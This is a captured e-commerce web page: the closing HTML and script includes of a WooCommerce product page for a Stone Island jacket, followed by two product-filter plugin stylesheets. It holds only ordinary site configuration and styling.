Polyurethane","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/11\/Stone-Island-Ghost-Jacket-2.jpg","sku":32060,"offers":[{"@type":"Offer","price":"1100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1100.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/stone-island-ghost-jacket-2\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6
body_size: 1364
content:
ul.products{
    position: relative;
    min-height: 500px;
}

ul.products.hide_products li{
    visibility: hidden;
    height: 20px;
}

.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite.png') no-repeat;
    cursor: pointer;
}

.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="radio"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite_radio.png') no-repeat;
}

.berocket_aapf_widget input[type="radio"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget .berocket_label_widgets{
    display: inline;
}

.berocket_aapf_widget-title{
    margin-bottom: 5px;
    font-size: 14px;
}

ul.berocket_aapf_widget{
    margin-bottom: 30px;
    margin-right: 1em;
}

ul.berocket_aapf_widget .berocket_widget_show_values{
    cursor: pointer;
    display: block;
    position: relative;
    margin-bottom: 10px;
    top: 10px;
    font-size: 0.9em;
}

ul.berocket_aapf_widget .berocket_widget_show_values span{
    margin-right: 20px;
    display: inline-block;
    width: 1.8em;
    height: 1em;
    background: transparent url('../images/gray-left-arrow.png') no-repeat center center;
}

ul.berocket_aapf_widget .berocket_widget_show_values span.show_button
{
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg); 
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button
{
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg); 
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

ul.berocket_aapf_widget li.berocket_hide_o_value, ul.berocket_aapf_widget li.berocket_hide_sel_value{
    display: none !important;
}

ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_o_value, ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_sel_value{
    display: block !important;
}

ul.berocket_aapf_widget li{
    list-style-type: none;
    padding-left: 0;
}

ul.berocket_aapf_widget li > span{
    display: block;
    cursor: pointer;
    line-height: 1.1em;
}

ul.berocket_aapf_widget li > span:hover{
    color: #000000;
}

.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: white url('../images/ajax-loader.gif') no-repeat center center;
    z-index: 10000;
}
.berocket_aapf_widget_loading.transparent {
    background-color: transparent;
}

.no-products{
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}

span.product-size{
    color: #777;
    display: block;
    text-align: center;
}

.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
    height: 40px;
    float: left;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: italic;
    padding: 4px 9px;
    text-align: right;
    width: 60%;
    background: white;
    line-height: 1.1em;
}

.berocket_aapf_widget li.slider span.right{
    float: right;
    text-align: right;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
    text-align: right;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
    background: none repeat scroll 0 0 #b0b5b9;
    border: 0 none;
    border-radius: 0;
    height: 4px;
    padding: 0;
    display: block;
    font-size: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
    background: none repeat scroll 0 0 #000000;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
    background: url("../images/handler.png") no-repeat scroll center center / cover  transparent;
    width: 1.2em;
    height: 1.2em;
    border: 0;
    top: -4px;
    font-size: inherit;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
}

.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
@media only screen and (max-device-width: 768px) {
    .berocket_aapf_hide_mobile {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

